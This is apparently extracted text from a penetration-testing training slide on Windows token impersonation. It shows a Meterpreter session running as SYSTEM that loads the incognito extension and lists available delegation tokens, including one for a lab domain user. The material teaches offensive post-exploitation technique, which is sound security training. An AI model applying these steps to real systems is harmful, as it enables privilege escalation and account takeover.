 TCM
SECURITY
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
Token Impersonation
Pop a shell and load incognito